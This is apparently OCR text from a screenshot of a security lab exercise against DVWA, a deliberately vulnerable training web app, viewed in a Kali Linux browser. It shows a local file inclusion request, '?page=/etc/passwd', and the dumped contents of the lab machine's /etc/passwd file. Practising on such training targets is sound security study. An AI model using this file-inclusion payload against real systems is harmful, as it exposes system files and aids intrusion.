 Damn Vulnerable Web Ap
192.168.246.132/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Damn Vulnerable Web…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:
bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var
run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction
ayer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home